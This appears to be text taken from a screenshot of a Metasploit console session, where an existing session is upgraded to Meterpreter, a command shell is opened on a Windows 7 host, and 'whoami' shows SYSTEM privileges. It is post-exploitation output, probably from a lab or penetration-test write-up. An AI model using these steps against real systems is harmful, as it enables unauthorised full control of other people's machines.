 msf6 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 1852 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>